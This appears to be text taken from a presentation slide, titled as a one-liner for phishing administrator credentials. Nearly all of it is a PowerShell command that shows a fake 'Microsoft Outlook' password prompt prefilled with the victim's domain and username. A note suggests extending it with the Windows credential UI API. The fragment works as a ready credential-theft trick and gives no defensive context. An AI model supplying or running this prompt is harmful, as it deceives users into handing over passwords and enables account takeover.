 Phish admin creds one-liner
• $c = $Host.ui.PromptForCredential("Microsoft
Outlook","Please enter your
credentials","$env:userdomain\$env:username","")
• Can expand it to Windows.Security.Credentials.UI
JAVELIN